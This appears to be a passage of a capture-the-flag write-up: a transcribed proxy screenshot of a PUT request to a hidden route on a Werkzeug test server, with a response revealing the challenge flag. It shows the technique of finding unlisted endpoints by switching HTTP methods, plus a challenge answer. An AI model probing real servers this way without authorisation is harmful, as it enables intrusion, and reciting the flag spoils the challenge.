 Request
Pretty Raw Hex \n
1 PUT /super-secret-route-nobody-will-guess HTTP/1.1
2 Host: 103.97.125.56:30701
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Tue, 03 Dec 2024 22:29:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Connection: close
7
8 CHH{y0u_h4v3_b33n_my_fr13nd_ed85e77cbe642d0610b92c51c05c6d7e}